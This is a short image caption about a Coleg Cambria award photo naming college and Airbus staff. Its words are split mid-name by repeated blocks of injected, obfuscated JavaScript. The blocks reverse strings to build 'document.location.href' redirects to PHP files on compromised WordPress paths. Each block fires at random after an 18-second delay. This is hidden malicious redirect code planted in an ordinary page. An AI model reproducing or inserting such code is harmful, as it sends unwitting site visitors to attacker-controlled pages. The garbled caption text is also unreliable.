 COLEG CAMBRIA AWARD. Pictured is Principal of Deeside College David Jones with mick Fleming Head of HR-Employment,Training & Competence Management at Airbus, Nick Tyson Executive Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Engineering and Construction and Coleg Cambria governor John Clut$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton.